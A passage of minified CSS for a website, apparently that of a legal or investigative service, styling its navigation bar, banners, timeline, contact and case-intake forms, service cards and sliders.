all ease-in-out;text-transform:uppercase;color:#000}.navbar .navbar-nav .dropdown-menu a:hover{background:none;color:#45baf6}.navbar .navbar-nav .dropdown-menu .active{background-color:transparent;color:#45baf6}.navbar .nav-holder{display:flex;align-items:center;justify-content:flex-end}@media (min-width: 1200px){.navbar .nav-holder{width:75%}}@media (min-width: 1600px){.navbar .nav-holder{align-items:flex-start}}.navbar .phone{text-transform:uppercase;line-height:1.3;font-weight:bold;text-align:center;position:fixed;font-size:1.375rem;font-family:"Roboto",Helvetica,Arial,sans-serif;background:#0b335b;bottom:0;left:0;right:0;z-index:999;box-shadow:0 0 10px 0 rgba(255,255,255,0.2);line-height:1.1}@media (min-width: 768px){.navbar .phone{font-size:1.5rem;letter-spacing:-1px}}@media (min-width: 1301px){.navbar .phone{position:relative;margin-left:1rem;padding-left:3.262rem;margin-left:3.5rem;background:transparent;box-shadow:none;text-align:left}}@media (min-width: 1600px){.navbar .phone{margin-right:-1rem;margin-top:.5625rem;margin-left:8.5rem}}.navbar .phone a{display:block;padding:.5rem}@media (min-width: 1301px){.navbar .phone a{padding:0}}.navbar .phone .phone-bubble{font-size:1.5rem;color:#fff;text-transform:uppercase;display:none}@media (min-width: 1301px){.navbar .phone .phone-bubble{position:absolute;bottom:-6px;left:0;display:inline-block}}.navbar .phone small{text-transform:capitalize;letter-spacing:0;display:block;font-size:.8125rem;font-weight:400}.navbar-toggler{background:transparent;border-radius:2px;padding:.25rem 0.55rem;height:40px;width:52px;padding:0 .6rem;border:0}.navbar-toggler:focus{outline:none}.navbar-toggler .menu-icon{display:block;width:100%;height:3px;border-radius:3px;background:#fff;margin-top:.4rem}.navbar-toggler .menu-icon:first-child{margin-top:0}.sticky-navbar{background-color:#10587d;padding:0}@media (min-width: 768px){.sticky-navbar .navbar-brand img{height:40px;width:auto}}@media (min-width: 1200px){.sticky-navbar .navbar-brand img{height:60px;width:auto}}.gfield_error input{border-bottom:1px solid #dc3545 !important}.gfield_error textarea{border-bottom:1px solid #dc3545 !important}.validation_error{margin-left:101px;color:#dc3545;display:none}.validation_message{display:none}.validation_message{color:#dc3545}.banner{min-height:510px;color:#fff;text-align:center;display:flex;flex-direction:row;justify-content:center;align-items:center;flex-wrap:wrap;padding:4rem 0 2rem;font-family:"Roboto",Helvetica,Arial,sans-serif;font-weight:normal;line-height:1.61}@media screen\0 {.banner{height:510px}}@media (min-width: 992px){.banner{padding:3rem 0}}@media (min-width: 1200px){.banner{font-size:1.125rem;min-height:737px}}@media screen\0  and (min-width: 1200px){.banner{height:737px}}@media (min-width: 992px){.banner_content{padding-top:1.8rem}}@media (min-width: 1200px){.banner_content{padding-top:8.8rem}}.banner h1{color:#fff;text-transform:uppercase;margin:0 0 .4rem}@media (max-width: 767.98px){.banner h1{font-size:3.5rem}}@media (max-width: 767.98px) and (max-width: 1200px){.banner h1{font-size:calc(1.475rem + 2.7vw) }}.banner .slogan{display:inline-block;background:rgba(255,255,255,0.26);border-radius:100px;min-width:100%;font-family:"Roboto",Helvetica,Arial,sans-serif;text-transform:uppercase;padding:7px 15px;font-size:0.79rem;text-align:center;margin:0 0 1rem}@media (min-width: 768px){.banner .slogan{min-width:435px;text-align:left;padding:7px;font-size:0.875rem}}.banner .slogan .highlight{display:inline-block;background:#0b335b;padding:2px 5px;border-radius:100px;font-weight:500;margin-right:19px}@media (max-width: 767.98px){.banner .slogan .highlight{display:block;width:100%;margin:0 auto 0.2rem}}@media (min-width: 768px){.banner .slogan .highlight{padding:4px 11px}}.banner .btn-wrap{padding-top:1.1rem}.banner .ss-btn-transparent{color:#0b335b;border-color:#0b335b;position:relative}.banner .ss-btn-transparent:hover{color:#fff}.banner .ss-btn-transparent:before{position:absolute;content:'';height:2px;width:76px;background:#0b335b;top:50%;right:-65px;transform:translateY(-50%);display:block}@media (min-width: 1200px){.banner .ss-btn-transparent:before{display:block}}.banner .short-desc{max-width:740px;margin:0 auto}.banner-inner{min-height:280px}@media screen\0 {.banner-inner{height:280px}}@media (min-width: 576px){.banner-inner{min-height:380px}}@media screen\0  and (min-width: 576px){.banner-inner{height:380px}}@media (min-width: 992px){.banner-inner{min-height:440px}}@media screen\0  and (min-width: 992px){.banner-inner{height:440px}}@media (min-width: 1600px){.banner-inner{padding-bottom:5.8rem}}.banner-inner h1{text-transform:capitalize;line-height:1.1;margin-bottom:0.9rem}@media (min-width: 1200px){.banner-inner h1{font-size:4rem}}.banner #breadcrumbs span.breadcrumb_last{color:#45baf6}.banner #breadcrumbs span a{color:#fff}.block-title__main{font-weight:600;font-size:2.25rem}@media (max-width: 1200px){.block-title__main{font-size:calc(1.35rem + 1.2vw) }}.block-title__main--alt{line-height:1.64;font-family:"Poppins",Helvetica,Arial,sans-serif;color:#fff}.block-title__main--alt span{font-weight:200}.block-title__sub{color:#4a90e2;line-height:1.41;letter-spacing:0.37px;font-weight:normal;margin-bottom:8px}.block-title--underline .block-title__main:after{content:'';display:block;width:83px;height:4px;background:#45baf6;margin:15px auto 0}.double-column__info{text-align:left;max-width:38.44rem;width:100%;margin:2rem auto 0 0}@media (min-width: 992px){.double-column__info{margin:0 auto 0 0}}@media (min-width: 1600px){.double-column__info{margin:3.125rem auto 0 4.188rem}}.double-column__info h2{font-size:2.1rem;margin-bottom:.5rem}@media (max-width: 1200px){.double-column__info h2{font-size:calc(1.335rem + 1.02vw) }}@media (min-width: 1600px){.double-column__info h2{font-size:2.5rem;margin-bottom:1.25rem}}@media (min-width: 1600px) and (max-width: 1200px){.double-column__info h2{font-size:calc(1.375rem + 1.5vw) }}.double-column__info p{font-size:1rem;font-weight:500;line-height:1.9;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-stretch:condensed}@media (min-width: 576px){.double-column__info p{line-height:2}}@media (min-width: 1200px){.double-column__info p{line-height:2.13}}.double-column__media{display:inline-block}.timeline{padding:0 0.9375rem}@media (min-width: 768px){.timeline{padding:0}}.timeline__col{position:relative;margin:0 auto 2rem}@media (max-width: 575px){.timeline__col{margin:0}}@media (min-width: 1200px){.timeline__col{margin:0}}.timeline__col:before{content:'';display:none;height:85%;border:0.5px dashed #467caf;position:absolute;left:50%;top:0;transform:translateX(-50%)}@media (min-width: 576px){.timeline__col:before{display:block}}@media (min-width: 1600px){.timeline__col--alt{transform:translateX(2.813rem)}}.timeline__col--alt:before{height:83%}@media (min-width: 1200px){.timeline__col--alt:before{height:63%}}.timeline__info{text-align:left;width:100%;max-width:100%;position:relative;margin:0 2.5rem 0.9375rem auto}@media (min-width: 576px){.timeline__info{text-align:right;max-width:14.06rem}}@media (min-width: 768px){.timeline__info{margin:0 2.5rem 1.5rem auto;max-width:15.44rem}}@media (min-width: 1200px){.timeline__info{margin:0 auto 1.438rem 0}}.timeline__info:before{content:'';display:none;width:1.25rem;border:1px dashed #467caf;position:absolute;right:-1.813rem;top:0.625rem;transition:all .3s ease}@media (min-width: 576px){.timeline__info:before{display:block}}@media (min-width: 1200px){.timeline__info:before{right:-2.188rem}}.timeline__info h6{color:#fff;text-transform:capitalize;line-height:1.67;margin-bottom:0;font-family:"Helvetica",Helvetica,Arial,sans-serif}.timeline__info p{font-weight:500;line-height:1.63;letter-spacing:1px;color:#d3e9ff;font-family:"Helvetica",Helvetica,Arial,sans-serif}.timeline__info p:empty{display:none}.timeline__item{width:100%;position:relative}@media (min-width: 576px){.timeline__item{width:50%}}@media (min-width: 1200px){.timeline__item{width:100%}}.timeline__item:before,.timeline__item:after{content:'';display:none;width:1.313rem;height:1.313rem;border-radius:50%;border:1px solid #467caf;position:absolute;top:0;left:100%;transform:translateX(-50%);background:#07325a;z-index:1;transition:all .3s ease-in}@media (min-width: 576px){.timeline__item:before,.timeline__item:after{display:block}}@media (min-width: 1200px){.timeline__item:before,.timeline__item:after{left:50%}}.timeline__item:after{width:0.4375rem;height:0.4375rem;background:#467caf;top:0.4375rem}.timeline__item:hover:after{background:#fff;transform:translateX(-50%) scale(1.1)}.timeline__item:hover .timeline__info:before{border-color:#fff}.timeline__item:hover:before{border-color:#fff;transform:translateX(-50%) scale(1.1)}.timeline__item--even{width:100%;margin-left:0}@media (min-width: 576px){.timeline__item--even{width:50%;margin-left:auto}}@media (min-width: 1200px){.timeline__item--even{width:100%}}.timeline__item--even:before{left:0}@media (min-width: 1200px){.timeline__item--even:before{left:50%}}.timeline__item--even:after{left:0}@media (min-width: 1200px){.timeline__item--even:after{left:50%}}.timeline__item--even .timeline__info{text-align:left;margin:0.9375rem auto 0 0}@media (min-width: 576px){.timeline__item--even .timeline__info{margin:0.9375rem auto 0 2.5rem}}@media (min-width: 768px){.timeline__item--even .timeline__info{margin:1.563rem auto 0 2.5rem}}@media (min-width: 1200px){.timeline__item--even .timeline__info{margin:1.563rem 1.063rem 0 auto}}.timeline__item--even .timeline__info:before{left:-1.75rem}.i-title{display:block;border:1px solid rgba(112,112,112,0.1);padding:3.1375rem 2.625rem 1.625rem;text-align:center;position:relative;transition:all .2s}.i-title:hover,.i-title:focus{text-decoration:none}.i-title--alt{padding:3.1375rem 2.025rem 3rem}.i-title .i-wrap{color:#0e426f;font-size:3.938rem;line-height:1;margin-bottom:2.7rem}@media (max-width: 1200px){.i-title .i-wrap{font-size:calc(1.5188rem + 3.2256vw) }}.i-title .i-wrap--alt{margin-bottom:1.1rem}.i-title .title-wrap .title{font-size:1.188rem;font-family:"Helvetica",Helvetica,Arial,sans-serif;font-weight:500;line-height:1.18;color:#0e426f;margin-bottom:1.2rem}.i-title:hover{background-color:#0e426f}.i-title:hover .i-wrap,.i-title:hover .title-wrap .title{color:#fff}.i-title:hover:before{content:'';position:absolute;width:75%;height:117px;opacity:.8;filter:blur(19px);background:#0e426f;left:0;right:0;bottom:0;margin:0 auto;z-index:-1}.offset-mini-textbox{background:#0e426f;padding:1rem;position:absolute;right:0;left:0;bottom:-20px;font-size:1.375rem;font-family:"Helvetica",Helvetica,Arial,sans-serif;font-weight:500;line-height:1.36;letter-spacing:0.29px;color:#fff;text-align:center}@media (max-width: 1200px){.offset-mini-textbox{font-size:calc(1.2625rem + .15vw) }}@media (min-width: 768px){.offset-mini-textbox{padding:1.5rem 2rem;right:136px;left:auto;bottom:-40px;text-align:left}}@media (min-width: 1600px){.offset-mini-textbox{width:329px;height:142px;padding:2.625rem 3.125rem}}.offset-mini-textbox p{margin:0}.offset-mini-textbox p span{display:block}@media (min-width: 1600px){.offset-mini-textbox--alt{padding:2.625rem 2.925rem}}.get-in-touch__left{background-position:left}@media (min-width: 1600px){.get-in-touch__left{flex:0 0 64.93333%;max-width:64.93333%}}.get-in-touch__info{max-width:620px;margin:0 auto;padding:2.5rem 1.5rem}@media (min-width: 576px){.get-in-touch__info{padding:5rem 1.5rem}}@media (min-width: 992px){.get-in-touch__info{max-width:755px;margin:0 0 0 auto;padding:8.688rem 8rem 0 2rem}}.get-in-touch__info h4{font-size:1.938rem;text-transform:uppercase;color:#fff;font-weight:500;margin-bottom:1.5rem}@media (max-width: 1200px){.get-in-touch__info h4{font-size:calc(1.3188rem + .8256vw) }}@media (min-width: 576px){.get-in-touch__info h4{margin-bottom:2rem}}@media (min-width: 768px){.get-in-touch__info h4{margin-bottom:3.8rem}}.get-in-touch__info ul{margin-bottom:1rem}.get-in-touch__info ul li{font-family:"Helvetica",Helvetica,Arial,sans-serif;margin-bottom:1rem}@media (min-width: 576px){.get-in-touch__info ul li{padding-right:5.8rem;display:inline-block;vertical-align:middle}}.get-in-touch__info ul li:last-child{padding-right:0}.get-in-touch__info ul a{color:#fff;font-weight:700;font-size:1.5rem;text-decoration:none}@media (max-width: 1200px){.get-in-touch__info ul a{font-size:calc(1.275rem + .3vw) }}.get-in-touch__info ul a:hover{color:#45baf6}.get-in-touch__info ul a small{color:#45baf6;text-transform:uppercase;font-size:.8125rem;letter-spacing:2px;display:block;line-height:1}.get-in-touch__info ul .icon{font-size:4.313rem;padding-left:2rem;color:rgba(255,255,255,0.13)}@media (max-width: 1200px){.get-in-touch__info ul .icon{font-size:calc(1.5563rem + 3.6756vw) }}@media (min-width: 1600px){.get-in-touch__info ul .icon{margin-top:-15px}}.get-in-touch__info ul .icon-envelop{font-size:3.125rem;padding-left:1.2rem}@media (max-width: 1200px){.get-in-touch__info ul .icon-envelop{font-size:calc(1.4375rem + 2.25vw) }}.get-in-touch__info .border-box{font-family:"Helvetica",Helvetica,Arial,sans-serif;border-top:1px solid rgba(255,255,255,0.3);border-bottom:1px solid rgba(255,255,255,0.3);padding:1rem 0;margin-bottom:1rem}@media (min-width: 576px){.get-in-touch__info .border-box{padding:1.7rem 0 1rem;margin-bottom:1.5rem}}@media (min-width: 768px){.get-in-touch__info .border-box{margin-bottom:2.5rem}}.get-in-touch__info .border-box h6{color:#fff;font-size:1.25rem;font-weight:700;font-family:"Helvetica",Helvetica,Arial,sans-serif;margin-bottom:0.5rem}@media (min-width: 576px){.get-in-touch__info .border-box h6{margin-bottom:0.2rem}}.get-in-touch__info .border-box p{font-size:1.125rem;font-weight:300;line-height:1.3;margin-bottom:0.4rem}.get-in-touch__right{background:#0c3156}@media (min-width: 1600px){.get-in-touch__right{flex:0 0 35.06667%;max-width:35.06667%}}.get-in-touch__right .open-case-form{max-width:500px;margin:0 auto;padding:3rem 1.5rem}@media (min-width: 992px){.get-in-touch__right .open-case-form{max-width:410px;margin-left:30px;padding:8.688rem 2rem 8.5rem 0}}@media (min-width: 1600px){.get-in-touch__right .open-case-form{margin-left:90px}}.get-in-touch__right .open-case-form__title .h2{color:#fff;font-size:1.5rem;text-transform:uppercase;font-weight:500}@media (max-width: 1200px){.get-in-touch__right .open-case-form__title .h2{font-size:calc(1.275rem + .3vw) }}@media (min-width: 1600px){.get-in-touch__right .open-case-form__title .h2{font-size:1.938rem}}@media (min-width: 1600px) and (max-width: 1200px){.get-in-touch__right .open-case-form__title .h2{font-size:calc(1.3188rem + .8256vw) }}.get-in-touch__right .open-case-form .gform_fields{padding:0}.get-in-touch__right .open-case-form .gfield{list-style:none;margin-bottom:1.8rem}.get-in-touch__right .open-case-form .gfield.gfield_error .medium{border-bottom:1px solid #dc3545}.get-in-touch__right .open-case-form .gfield_label{display:none}.get-in-touch__right .open-case-form .medium{width:100%;background:transparent;border:0;border-bottom:1px solid rgba(255,255,255,0.3);height:40px;color:rgba(255,255,255,0.8);letter-spacing:2px;font-size:.8125rem}.get-in-touch__right .open-case-form .medium::placeholder{color:rgba(255,255,255,0.4);text-transform:uppercase}.get-in-touch__right .open-case-form .medium:focus{outline:none}.get-in-touch__right .open-case-form .medium.textarea{resize:none;height:55px}.get-in-touch__right .open-case-form .gform_button{width:100%;background:#45baf6;border:0;text-transform:uppercase;padding:0.9rem;font-size:1.063rem;color:#0c0c0c;font-family:"Roboto",Helvetica,Arial,sans-serif}.get-in-touch__right .open-case-form .gform_button:hover{background-color:#fff}.get-in-touch__right .open-case-form .validation_error{color:#dc3545;line-height:1.4;margin-bottom:1rem}.get-in-touch__right .open-case-form .gform_footer{position:relative}.get-in-touch__right .open-case-form .gform_ajax_spinner{display:block !important;position:absolute;z-index:100;top:50%;right:0.625rem;transform:translateY(-50%)}.three-column{padding:2rem 0}@media (min-width: 576px){.three-column{padding:3.5rem 0}}@media (min-width: 768px){.three-column{padding:5rem 0}}@media (min-width: 992px){.three-column{padding:2.5rem 0}}@media (min-width: 1200px){.three-column__wrapper{padding:0 5.3rem}}.three-column__card{border:1px solid #0c3156;margin:-1px;position:relative}.three-column__card:hover{box-shadow:0 16px 66px 0 rgba(10,68,97,0.18);transition:0.2s all ease-in-out;position:relative;z-index:2}.three-column__card:hover h5{color:#45baf6}.three-column__card:hover h5:after{border-color:#45baf6}.three-column__item{padding:1.5rem;min-height:260px}@media (min-width: 576px){.three-column__item{padding:2rem 2rem 1.5rem}}@media (min-width: 768px){.three-column__item{padding:3rem 2rem 1.5rem 2rem;min-height:370px}}@media (min-width: 992px){.three-column__item{padding:4rem 3rem 1.5rem 3rem}}@media (min-width: 1600px){.three-column__item{padding:2.5rem 3rem 1.5rem 5.3rem;min-height:300px}}@media (max-width: 767.98px){.three-column__item{text-align:center}}.three-column__item h5{font-size:1.5rem;font-family:"Poppins",Helvetica,Arial,sans-serif;font-weight:400;padding-bottom:1.3rem;margin-bottom:1rem;position:relative}@media (max-width: 1200px){.three-column__item h5{font-size:calc(1.275rem + .3vw) }}.three-column__item h5:after{position:absolute;content:"";bottom:0;border:1px dashed #adb5bd;left:0;right:0}@media (min-width: 768px){.three-column__item h5:after{right:13%}}.three-column__item strong{font-weight:500;font-size:1.063rem;line-height:1.75;display:inline-block;margin-bottom:1.1rem;color:#000}.three-column__item p{line-height:1.5}.three-column__item.our-expertise-malpractise-layout h5{color:white;font-size:44px;text-align:center}@media (max-width: 991.98px){.three-column__item.our-expertise-malpractise-layout h5{font-size:30px}}@media (min-width: 768px){.three-column__item.our-expertise-malpractise-layout h5:after{right:0}}.three-column__item.our-expertise-malpractise-layout p{color:white;font-size:20px}.three-column__item.our-expertise-malpractise-layout strong{color:white;font-size:20px}@media (max-width: 991.98px){.three-column__item.our-expertise-malpractise-layout ul{column-count:1 !important;text-align:left}}.three-column__item.our-expertise-malpractise-layout ul li{color:white;font-size:20px}.grid-sizer,.grid-item{width:100%}@media (min-width: 768px){.grid-sizer,.grid-item{width:50%}}@media (min-width: 992px){.grid-sizer,.grid-item{width:33.33%}}@media (min-width: 1300px){.grid-sizer,.grid-item{width:20%}}.grid-item{display:block;float:left;height:340px;margin-bottom:0;position:relative;border-right:1px solid #fff;border-bottom:1px solid #fff;overflow:hidden;transition:all 0.3s ease-in-out}.grid-item:before{content:"";position:absolute;top:0;left:0;bottom:0;right:0;background:rgba(0,0,0,0.2);transition:ease 0.5s}@media (min-width: 768px){.grid-item--height2{height:680px}}.grid-item__text{position:absolute;left:0;bottom:0;font-size:1.5rem;font-weight:700;line-height:1;color:#fff;padding:45px 42px;transition:ease 0.5s}@media (max-width: 1200px){.grid-item__text{font-size:calc(1.275rem + .3vw) }}.grid-item__text .ss-btn{display:none}@media (min-width: 1200px){.grid-item:hover .grid-item__hover-content{opacity:1;visibility:visible}}.grid-item:hover .grid-item__text{opacity:1;visibility:visible;position:absolute;left:0;right:0;text-align:center;display:flex;margin:0 auto;transition:all 0.3s ease-in-out;align-items:center;justify-content:center;flex-direction:column;height:100%}.grid-item:hover .grid-item__text span{display:block;font-size:1.5rem;font-weight:700;line-height:1;color:#fff;margin-bottom:1.25rem}@media (max-width: 1200px){.grid-item:hover .grid-item__text span{font-size:calc(1.275rem + .3vw) }}.grid-item:hover .grid-item__text .ss-btn{display:block;background-color:#fff;color:#0c3156}@media (max-width: 767.98px){.grid-item .grid-item__text{opacity:1;visibility:visible;position:absolute;left:0;right:0;text-align:center;display:flex;margin:0 auto;transition:all 0.3s ease-in-out;align-items:center;justify-content:center;flex-direction:column;height:100%}.grid-item .grid-item__text span{display:block;font-size:1.5rem;font-weight:700;line-height:1;color:#fff;margin-bottom:1.25rem}}@media (max-width: 767.98px) and (max-width: 1200px){.grid-item .grid-item__text span{font-size:calc(1.275rem + .3vw) }}@media (max-width: 767.98px){.grid-item .grid-item__text .ss-btn{display:block;background-color:#fff;color:#0c3156}}@media (min-width: 1200px){.grid-item:hover:before{background:rgba(11,51,91,0.9)}}.section-masonry--alt .grid-sizer,.section-masonry--alt .grid-item{width:100%}@media (min-width: 768px){.section-masonry--alt .grid-sizer,.section-masonry--alt .grid-item{width:50%}}@media (min-width: 992px){.section-masonry--alt .grid-sizer,.section-masonry--alt .grid-item{width:33.33%}}@media (min-width: 1300px){.section-masonry--alt .grid-sizer,.section-masonry--alt .grid-item{width:33.33%}}.backToTop{position:fixed;right:1rem;bottom:7.5rem;width:40px;height:40px;background-color:#45baf6;display:flex;align-items:center;justify-content:center;z-index:9;cursor:pointer}@media (min-width: 992px){.backToTop{bottom:4.4rem;width:65px;height:55px}}@media (min-width: 1200px){.backToTop{right:4.3rem}}.backToTop i{color:#0c3156;font-size:1rem}@media (min-width: 992px){.backToTop i{font-size:1.2rem}}.site-header{position:relative;z-index:99999;padding:.3rem 0}@media (min-width: 992px){.site-header{padding:1.7rem 0 3.3rem}}.site-header .navbar-brand{max-width:200px}@media (min-width: 576px){.site-header .navbar-brand{max-width:100%}}.site-header--inner:after{content:'';background-color:rgba(14,66,111,0.81);width:100%;height:100%;position:absolute;top:0;left:0;z-index:-1}@media (min-width: 1200px){.section-intro .container{padding:0 12.6rem}}.section-intro h2{line-height:1.13;letter-spacing:0.52px}@media (max-width: 767.98px){.section-intro h2{font-size:1.75rem}}@media (max-width: 767.98px) and (max-width: 1200px){.section-intro h2{font-size:calc(1.3rem + .6vw) }}.case__item-wrap:after{content:'';background-color:rgba(0,0,0,0);width:100%;height:100%;position:absolute;top:0;left:0;z-index:-1;transition:ease 0.5s}.case__item-wrap:hover:after{background-color:rgba(69,186,246,0.4)}.case__item{font-size:1.25rem;color:#fff;font-weight:500;font-family:"Roboto",Helvetica,Arial,sans-serif;padding:2rem 1rem;display:flex;align-items:center;text-align:center;justify-content:center;line-height:1.3;min-height:160px}@media (min-width: 576px){.case__item{min-height:180px}}@media (min-width: 1200px){.case__item{font-size:1.5rem}}@media (min-width: 1200px) and (max-width: 1200px){.case__item{font-size:calc(1.275rem + .3vw) }}@media (min-width: 1600px){.case__item{font-size:1.6875rem;line-height:1.74;min-height:204px}}@media (min-width: 1600px) and (max-width: 1200px){.case__item{font-size:calc(1.29375rem + .525vw) }}.case__item p{margin:0}.about{padding:3.5rem 0}@media (min-width: 576px){.about{padding:4.5rem 0}}@media (min-width: 992px){.about{padding:5.188rem 0 5.938rem}}@media (min-width: 1600px){.about .container{max-width:103.8rem !important}}.about .double-column__info .ss-btn{padding:.84rem 1rem}@media (min-width: 1200px){.about .double-column__info .ss-btn{margin-top:1.438rem}}.investigator{padding:3rem 0 2rem;background:#0b365d;background:-moz-linear-gradient(45deg, #0b365d 65%, #06213a 100%);background:-webkit-linear-gradient(45deg, #0b365d 65%, #06213a 100%);background:linear-gradient(45deg, #0b365d 65%, #06213a 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#0b365d', endColorstr='#06213a', GradientType=1);position:relative}@media (min-width: 576px){.investigator{padding:6rem 0 0}}@media (min-width: 1200px){.investigator{padding:7.688rem 0 5.25rem}}.investigator .block-title{text-align:left}@media (min-width: 576px){.investigator .block-title{text-align:center}}@media (min-width: 1200px){.investigator .block-title{text-align:left}}@media (min-width: 1600px){.investigator .block-title{margin-left:1.875rem}}.investigator .timeline{max-width:1164px;width:100%;margin:1.5rem auto 0 0;padding:0 0 0 .9rem}@media (min-width: 576px){.investigator .timeline{margin:2.5rem auto 0 0}}@media (min-width: 768px){.investigator .timeline{margin:3.188rem auto 0 0}}@media (min-width: 1600px){.investigator .timeline{margin:3.188rem auto 0 4.688rem;padding:0}}@media (max-width: 767.98px){.investigator .timeline__item{padding-right:15px}}.investigator .timeline__info:before{right:-2.813rem}@media (min-width: 768px){.investigator .timeline__info:before{right:-1.813rem}}.investigator:before{content:'';display:none;background:url(images/investigator-img-01.png);height:64.31rem;width:37.25rem;position:absolute;right:0;bottom:0}@media (max-width: 1810px){.investigator:before{right:-13%}}@media (min-width: 1600px){.investigator:before{display:block}}.investigator-company{background:#f0f0f0;padding:2.875rem 0}.investigator-company__logo{display:flex;align-items:center;flex-wrap:wrap;text-align:center;justify-content:center;outline:none}.investigator-company__logo .img-wrap{width:100%;height:5.938rem}.investigator-company__logo .img-wrap img{display:inline-block}.investigator-company__logo p{font-size:.9375rem;line-height:1.3;opacity:0.6;color:#303030;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;margin-top:0.625rem}.investigator-company__slider{position:relative;z-index:1}.investigator-company__slider .slick-arrow{position:absolute;top:50%;left:-15px;width:2.688rem;height:2.688rem;background:rgba(255,255,255,0.1);border:none;color:#000;outline-color:transparent;transition:all .3s ease;transform:translateY(-50%);padding:0;z-index:100}.investigator-company__slider .slick-arrow:focus{outline:none}.investigator-company__slider .slick-arrow.slick-next{left:auto;right:-15px}.service{padding:3rem 0 2.5rem}@media (min-width: 768px){.service{padding:4rem 0 4rem}}@media (min-width: 992px){.service{padding:5rem 0 4rem}}@media (min-width: 1200px){.service{padding:7.813rem 0 4.625rem}}.service__deck{margin-top:1.5rem}@media (min-width: 576px){.service__deck{margin-top:2.5rem}}@media (min-width: 992px){.service__deck{margin-top:4.688rem}}.service__deck .col-xl-3{margin-bottom:1.563rem}.service__deck .card{text-align:center;border:0.0625rem dashed #acacac;border-radius:0;position:relative;transition:border 0.2s ease-in,background 0.2s ease-out 0.1s;padding:1.9rem .5rem 1.2rem;height:100%}@media (min-width: 992px){.service__deck .card{padding:2.5rem 1.25rem 1.875rem}}@media (min-width: 1600px){.service__deck .card{padding:4.375rem 1.25rem 1.875rem}}.service__deck .card:hover{border:0.0625rem solid #fff;background:#0b335b}.service__deck .card:hover .card-icon,.service__deck .card:hover .card-title{color:#fff}.service__deck .card:hover .card-text{color:#fff}.service__deck .card:hover .btn,.service__deck .card:hover .error-404__wrap #searchform .submit,.error-404__wrap #searchform .service__deck .card:hover .submit,.service__deck .card:hover .no-results #searchform .submit,.no-results #searchform .service__deck .card:hover .submit{color:#fff}.service__deck .card-icon{color:#0b335b;line-height:1.2;font-size:3rem}@media (min-width: 768px){.service__deck .card-icon{font-size:3.5rem}}@media (min-width: 992px){.service__deck .card-icon{font-size:4.375rem}}.service__deck .card-title{font-size:1.125rem}.service__deck .card-text{line-height:1.38;font-size:1rem;color:#888;font-weight:500;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;margin:0 0 .3rem}@media (min-width: 768px){.service__deck .card-text{margin:0 0 .5rem}}@media (min-width: 992px){.service__deck .card-text{margin:0 0 1rem}}.service__deck .card-body{padding:0}@media (min-width: 1200px){.service__deck .card-body{padding:1.563rem 0 0}}.service__deck .card-footer{background:transparent;border:none;padding:0}.service__deck .card .btn,.service__deck .card .error-404__wrap #searchform .submit,.error-404__wrap #searchform .service__deck .card .submit,.service__deck .card .no-results #searchform .submit,.no-results #searchform .service__deck .card .submit{font-size:1rem;line-height:2;color:#0c3156;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif}.cta-banner{background:#0b335b;padding:2.5rem 0 2rem}@media (min-width: 992px){.cta-banner{padding:2.5rem 0 2.875rem}}.cta-banner--alt{background:#45baf6}.cta-banner__text{max-width:62.88rem;margin:0 auto;display:flex;align-items:center;width:100%;flex-wrap:wrap}@media (min-width: 992px){.cta-banner__text{flex-wrap:nowrap}}.cta-banner__text h2{color:#fff;display:block;letter-spacing:1px;margin:0 auto;text-align:center}@media (min-width: 992px){.cta-banner__text h2{margin:0;display:inline-block;text-align:left}}.cta-banner__text h2 span{display:block;font-size:1.875rem;line-height:1.27;font-weight:normal;margin-bottom:0.25rem}@media (max-width: 1200px){.cta-banner__text h2 span{font-size:calc(1.3125rem + .75vw) }}.cta-banner__text .ss-btn{font-size:1.313rem;padding:1.1rem 1.7rem;display:block;margin:1rem auto}@media (max-width: 1200px){.cta-banner__text .ss-btn{font-size:calc(1.2563rem + .0756vw) }}@media (min-width: 768px){.cta-banner__text .ss-btn{padding:1.1rem 2.7rem}}@media (min-width: 992px){.cta-banner__text .ss-btn{display:inline-block;margin:0 0 0 auto}}.cta-banner__text .ss-btn:hover{border-color:#fff}.family{background:#0b335b;background-repeat:no-repeat;background-size:cover;padding:3.5rem 0 3rem}@media (min-width: 768px){.family{padding:4.5rem 0 4rem}}@media (min-width: 1200px){.family{padding:4.75rem 0}}.family .text-right{text-align:center !important}@media (min-width: 992px){.family .text-right{text-align:right !important}}@media (min-width: 1600px){.family .container{max-width:99.75rem}}@media (min-width: 992px){.family .block-title{margin-top:1.875rem}}.family-slider{padding-bottom:4rem;width:100%;max-width:20.94rem;margin:2rem auto 0}@media (min-width: 768px){.family-slider{max-width:60.94rem;margin-top:2rem}}@media (min-width: 992px){.family-slider{padding-bottom:5.625rem}}@media (min-width: 1200px){.family-slider{margin-top:3.125rem}}.family-slider__item{position:relative;margin-left:2rem}@media (min-width: 1600px){.family-slider__item{margin-left:1rem}}.family-slider__banner{padding:1.2rem 0;text-align:center;background:#45baf6;position:absolute;bottom:1.813rem;left:-1rem;min-width:14rem}@media (min-width: 768px){.family-slider__banner{min-width:15rem}}@media (min-width: 1600px){.family-slider__banner{padding:1.5rem 0}}.family-slider__banner:before{content:'';display:block;width:0;height:0;border-top:0.75rem solid transparent;border-bottom:0.75rem solid transparent;border-left:0.75rem solid #10587d;position:absolute;bottom:-1rem;left:0.375rem;transform:rotate(-45deg)}.family-slider__banner h5{color:#000;text-transform:uppercase;font-weight:500;letter-spacing:0.35px;margin-bottom:0;font-size:1rem}.family-slider .slick-arrow{position:absolute;bottom:0;left:1.063rem;width:2.688rem;height:2.688rem;background:rgba(255,255,255,0.1);border:none;color:#fff;outline-color:transparent;transition:all .3s ease}.family-slider .slick-arrow:focus{outline-color:#fff}.family-slider .slick-next{left:4.5rem}.family .open-case-form{background:rgba(255,255,255,0.13);display:inline-block;padding:1.75rem 1.188rem;max-width:28.13rem;width:100%;margin:2.5rem auto 0;text-align:center}@media (min-width: 992px){.family .open-case-form{margin:0 auto}}@media (min-width: 1200px){.family .open-case-form{padding:3.75rem 2.188rem}}.family .open-case-form__title{margin-bottom:1.25rem}@media (min-width: 1600px){.family .open-case-form__title{margin-bottom:2.25rem}}.family .open-case-form__title h2{color:#45baf6;text-transform:uppercase;font-weight:500;line-height:1.2;font-size:1.67rem;letter-spacing:normal}@media (max-width: 1200px){.family .open-case-form__title h2{font-size:calc(1.292rem + .504vw) }}@media (min-width: 1600px){.family .open-case-form__title h2{font-size:1.938rem}}@media (min-width: 1600px) and 